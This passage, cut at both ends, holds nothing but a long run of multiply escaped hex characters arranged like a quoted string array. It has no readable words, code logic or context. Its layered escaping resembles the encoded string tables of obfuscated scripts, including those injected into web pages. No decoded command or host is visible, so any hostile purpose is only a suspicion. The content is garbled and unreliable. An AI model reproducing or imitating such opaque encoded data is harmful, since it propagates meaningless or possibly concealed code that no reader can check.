5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c